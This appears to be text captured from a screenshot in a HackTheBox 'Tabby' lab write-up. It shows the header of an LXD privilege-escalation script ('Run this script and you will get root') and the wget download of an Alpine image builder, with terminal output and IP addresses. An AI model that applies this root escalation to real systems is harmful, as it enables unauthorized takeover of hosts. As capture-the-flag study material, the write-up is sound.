 192.168.1.12
10.10.14.15
10.10.10.194 - Tabby
❯ cat lxd_exploit.sh | head -n 12
#!/usr/bin/env bash
# ----------------------------------
# Authors: Marcelo Vazquez (S4vitar)
#          Victor Lasa      (vowkin)
# ----------------------------------
# Step 1: Download build-alpine => wget https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine [Attacke
r Machine]
# Step 2: Build alpine => bash build-alpine (as root user) [Attacker Machine]
# Step 3: Run this script and you will get root [Victim Machine]
# Step 4: Once inside the container, navigate to /mnt/root to see all resources from the host machine
❯ wget https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine
--2023-12-27 12:23:27--  https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 2606:50c0:8002::154, 2606:50c0:8003::154, 2606:50c0:8000::154
, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|2606:50c0:8002::154|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8060 (7,9K) [text/plain]
Saving to: ‘build-alpine’
build-alpine                    100%[=======================================================>]   7,87K  --.-KB/s    in 0,001s
2023-12-27 12:23:28 (12,9 MB/s) - ‘build-alpine’ saved [8060/8060]
~/Documents/HackTheBox/Tabby/content ✔
VPN - root's tasks
Reconnaissance - Enumeration